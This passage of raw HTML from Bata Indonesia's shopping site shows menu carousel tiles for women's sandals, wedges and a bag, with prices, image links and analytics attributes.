https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5729142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5729142"
        data-analytics-product-id="540M_2022_5729142"
        href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html"
        aria-labelledby="brand-540M_2022_5729142 product-540M_2022_5729142-name product-540M_2022_5729142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5729142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5729142-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5729142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5729142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5729142"
    data-dimension3="540M_2022_5729142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Discover the sunny side of life with our vibrant and funky coloured PataPata and Sandak by Bata flip flops and slides. PataPata is the ultimate expression of African culture, colour, rhythm and positive vibe. This fashionable range of footwear for adults and kids provides timeless simplicity, enjoyment and comfort for many occasions. Whether you are on vacation or puttering around the house, this fun and vibrant footwear with its distinctive designs lets you express your playful side. PataPata and Sandak by Bata is your way to forge everlasting summer memories."
    data-producturl="https://www.bata.com/id/en/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5726142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5726142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5726142"
        data-analytics-product-id="540M_2022_5726142"
        href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html"
        aria-labelledby="brand-540M_2022_5726142 product-540M_2022_5726142-name product-540M_2022_5726142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5726142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5726142-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5726142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5726142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5726142"
    data-dimension3="540M_2022_5726142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Discover the sunny side of life with our vibrant and funky coloured PataPata and Sandak by Bata flip flops and slides. PataPata is the ultimate expression of African culture, colour, rhythm and positive vibe. This fashionable range of footwear for adults and kids provides timeless simplicity, enjoyment and comfort for many occasions. Whether you are on vacation or puttering around the house, this fun and vibrant footwear with its distinctive designs lets you express your playful side. PataPata and Sandak by Bata is your way to forge everlasting summer memories."
    data-producturl="https://www.bata.com/id/en/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/women/online-exclusive/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5802212">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" aria-label="[Online Exclusive] Sandal Wedges Wanita Amanda">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5802212">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5802212"
        data-analytics-product-id="540M_2023_5802212"
        href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html"
        aria-labelledby="brand-540M_2023_5802212 product-540M_2023_5802212-name product-540M_2023_5802212-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5802212-name">
            [Online Exclusive] Sandal Wedges Wanita Amanda
        </div>
        <span class="sr-only" id="product-540M_2023_5802212-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5802212"
    data-name="[Online Exclusive] Sandal Wedges Wanita Amanda"
    data-id="540M_2023_5802212"
    data-dimension1="540M_IT580212153W"
    data-dimension2="5802212"
    data-dimension3="540M_2023_5802212"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Wedges"
    data-description="Brand : Bata Comfit 
Tipe : Sendal Wedges
Material : 
Upper : Kulit sintetis / textile 
Outsole : Karet 
Insole : Extra Comfort Cushion

*Exclusive Online Collection - koleksi ini hanya tersedia di platform online.

Size Chart [Ukuran Insole] :
36 (EU) - 3 (UK) - 22 cm
37 (EU) - 4 (UK) - 23 cm
38 (EU) - 5 (UK) - 24 cm
39 (EU) - 6 (UK) - 25 cm
40 (EU) - 7 (UK) - 26 cm
41 (EU) - 8 (UK) - 27 cm

*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_IT580212153W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Wedges"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/wallets/" aria-label="Wallets">
                <span class="cc-menu__thirdLevel__title">Wallets</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9093629_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" aria-label="Women Bag Hidi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w"
